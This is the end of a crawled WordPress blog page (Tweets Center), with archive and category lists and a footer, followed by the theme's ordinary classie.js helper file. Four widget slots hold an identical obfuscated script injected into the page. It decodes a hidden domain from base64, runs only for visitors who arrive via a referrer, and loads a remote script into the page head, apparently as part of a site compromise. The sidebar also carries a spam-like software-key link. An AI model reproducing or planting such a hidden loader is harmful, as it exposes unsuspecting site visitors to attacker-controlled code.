	<li><a href='https://tweetscenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tweetscenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tweetscenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tweetscenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tweetscenter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tweetscenter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://tweetscenter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tweetscenter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tweetscenter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tweetscenter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://tweetscenter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://tweetscenter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://tweetscenter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://tweetscenter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tweetscenter.com/2019/05/'>May 2019</a></li>
			</ul>

			</section><section id="text-3" class="widget sidebar-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-81" src="https://tweetscenter.com/wp-content/uploads/2019/12/g11.jpg" alt="" width="300" height="600" srcset="https://tweetscenter.com/wp-content/uploads/2019/12/g11.jpg 300w, https://tweetscenter.com/wp-content/uploads/2019/12/g11-150x300.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://www.reddit.com/r/GetComputerHelp/comments/1d8nwb8/where_to_get_a_legitimate_windows_11_pro_key/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.reddit.com/r/GetComputerHelp/comments/1d8nwb8/where_to_get_a_legitimate_windows_11_pro_key/&amp;source=gmail&amp;ust=1724913453548000&amp;usg=AOvVaw06p6lbGKglPaWjfRCQ3Kgx">windows 11 key</a></p>
</div>
		</section><section id="custom_html-2" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0d2385fa93ebdc1288b520953c452dc6 --></div></section><section id="text-4" class="widget sidebar-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://tweetscenter.com/wp-content/uploads/2019/12/g1.jpg" alt="" width="728" height="90" class="alignnone size-full wp-image-80" srcset="https://tweetscenter.com/wp-content/uploads/2019/12/g1.jpg 600w, https://tweetscenter.com/wp-content/uploads/2019/12/g1-300x37.jpg 300w" sizes="auto, (max-width: 728px) 100vw, 728px" /></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f32423e894a9f1a801ff1554dbfdce7f --></div></section><section id="custom_html-112" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widgets">
                <div class="container">
                    <div class="row footer-row">
                                                        <div id="footer-1" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19cb644938be236b4e2ef67ac66b532a --></div></section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                </div>
                                                                <div id="footer-2" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-343"><a href="https://tweetscenter.com/category/adult/">adult</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tweetscenter.com/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://tweetscenter.com/category/automotive/">automotive</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://tweetscenter.com/category/business/">business</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://tweetscenter.com/category/country/canada/">CANADA</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://tweetscenter.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://tweetscenter.com/category/crypto/">crypto</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://tweetscenter.com/category/decor-design/">Decor &amp; Design</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tweetscenter.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://tweetscenter.com/category/entertainment/">entertainment</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tweetscenter.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://tweetscenter.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tweetscenter.com/category/geographic/">Geographic</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://tweetscenter.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://tweetscenter.com/category/country/india/">INDIA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tweetscenter.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://tweetscenter.com/category/packing-and-moving/">Packing and Moving</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://tweetscenter.com/category/country/philippines/">Philippines</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://tweetscenter.com/category/country/philippines2/">Philippines2</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://tweetscenter.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://tweetscenter.com/category/recycling/">Recycling</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tweetscenter.com/category/seo/">Seo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tweetscenter.com/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://tweetscenter.com/category/sports/">sports</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://tweetscenter.com/category/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tweetscenter.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://tweetscenter.com/category/top-10-richest-pastors-in-nigeria/">top 10 richest pastors in nigeria</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://tweetscenter.com/category/trading/">Trading</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://tweetscenter.com/category/country/uk/">UK</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://tweetscenter.com/category/country/usa/">USA</a>
</li>
			</ul>

			</section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- a137d5e925662729a261cdd909bf3005 --></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                </div>
                                                                <div id="footer-3" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 509b6081fdc169ed6bae2ab5c083c7f4 --></div></section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                </div>
                                                    </div>
                </div>
            </div>
        
		<div class="site-info">
			<div class="container">
								            <div class="site-copyright">
                Copyright &copy; 2026 Tweets Center                <span class="sep"> &ndash; </span>
                Glob theme by <a href="https://famethemes.com">FameThemes</a>            </div>
            			</div>
		</div><!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/slick.js?ver=0.1.4" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/sidebar-menu.js?ver=0.1.4" id="glob-sidebar-menu-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/inview.js?ver=0.1.4" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/themes.js?ver=0.1.4" id="glob-themes-js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-02-02 06:30:03 -->

--- FILE ---
content_type: application/javascript
request_url: https://tweetscenter.com/wp-content/themes/glob/assets/js/classie.js?ver=1
body_size: 345
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 *
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

    'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

    function classReg( className ) {
        return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
    }

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
    var hasClass, addClass, removeClass;

    if ( 'classList' in document.documentElement ) {
        hasClass = function( elem, c ) {
            return elem.classList.contains( c );
        };
        addClass = function( elem, c ) {
            elem.classList.add( c );
        };
        removeClass = function( elem, c ) {
            elem.classList.remove( c );
        };
    }
    else {
        hasClass = function( elem, c ) {
            return classReg( c ).test( elem.className );
        };
        addClass = function( elem, c ) {
            if ( !hasClass( elem, c ) ) {
                elem.className = elem.className + ' ' + c;
            }
        };
        removeClass = function( elem, c ) {
            elem.className = elem.className.replace( classReg( c ), ' ' );
        };
    }

    function toggleClass( elem, c ) {
        var fn = hasClass( elem, c ) ? removeClass : addClass;
        fn( elem, c );
    }

    var classie = {
        // full names
        hasClass: hasClass,
        addClass: addClass,
        removeClass: removeClass,
        toggleClass: toggleClass,
        // short names
        has: hasClass,
        add: addClass,
        remove: removeClass,
        toggle: toggleClass
    };

// transport
    if ( typeof define === 'function' && define.amd ) {
        // AMD
        define( classie );
    } else {
        // browser global
        window.classie = classie;
    }

})( window );
